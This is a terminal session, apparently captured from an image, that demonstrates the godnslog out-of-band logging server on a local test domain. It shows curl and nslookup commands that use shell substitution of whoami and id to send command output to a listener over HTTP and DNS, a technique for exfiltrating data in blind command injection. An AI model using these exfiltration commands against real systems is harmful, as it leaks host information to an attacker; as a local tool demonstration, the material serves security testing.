 4uuu Nya ~/Desktop/godnslog master go run main.go
2021/10/14 16:50:29 Load config file ...
2021/10/14 16:50:29 HTTP service running at: http://vul.test:8004
2021/10/14 16:50:29 DNS service start ...
2021/10/14 16:50:49 HTTP Request POST [::1]:62266 /?4uuu_nya
2021/10/14 16:51:10 TypeA 4uuu_nya.vul.test. -> 127.0.0.1
4uuu Nya ~ curl http://localhost:8004/\?`whoami` -d `id`
<html><body><h1>It works!</h1></body></html>curl: (6) Could not resolve host: gid=20(staff)
curl: (6) Could not resolve host: groups=20(staff),12(everyone),61(localaccounts),79(_appserv
✘ 4uuu Nya ~ nslookup `whoami`.vul.test 127.0.0.1
Server: 127.0.0.1
Address: 127.0.0.1#53
Non-authoritative answer:
Name: 4uuu_nya.vul.test
Address: 127.0.0.1
4uuu Nya ~